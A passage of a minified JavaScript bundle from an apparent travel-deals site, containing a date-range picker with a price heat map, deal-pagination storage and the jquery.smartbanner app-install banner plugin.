Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
